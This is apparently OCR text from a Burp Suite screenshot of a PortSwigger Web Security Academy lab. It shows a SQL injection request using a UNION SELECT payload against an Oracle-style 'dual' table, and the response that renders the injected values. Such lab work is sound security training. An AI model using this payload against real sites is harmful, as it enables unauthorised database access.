 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0abb00d703f1ed2880e6d000003a00bf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+'test','test'+FROM+dual-- HTTP/2
2 Host:
0abb00d703f1ed2880e6d000003a00bf.web-security-academy.
net
3 Cookie: session=eeKaOaGlEWmt644R4GMi03QXAyRwKkiW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0abb00d703f1ed2880e6d000003a00bf.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
test
</th>
71 <td>
test
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
? Search 0 highlights
Inspector
Selection 40 (0x28)
Selected text
'+UNION+SELECT+'test','test'
+FROM+dual--
Decoded from: URL encoding
' UNION SELECT 'test','test'
FROM dual--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,381 bytes | 220 millis
Event log (10) All issues Memory: 172.5MB